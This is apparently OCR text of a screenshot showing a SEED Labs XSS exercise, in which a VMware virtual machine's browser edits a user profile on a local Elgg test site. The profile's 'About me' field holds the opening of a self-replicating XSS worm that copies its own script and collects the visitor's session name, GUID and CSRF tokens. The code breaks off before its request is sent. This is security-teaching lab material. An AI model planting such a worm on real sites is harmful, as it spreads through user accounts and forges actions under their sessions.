 SEED-Ubuntu20.04 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
SEED-Ubuntu20.04 (2)
Fedora 7
SEED-Ubuntu20.04 (2)
Activities Firefox Web Browser Jul 27 05:24
SEED Project SEED Project Edit profile : Elgg For SEE
www.seed-server.com/profile/charlie/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Charlie
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Public
Brief description
samy is my hero
Public
Location
Charlie
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。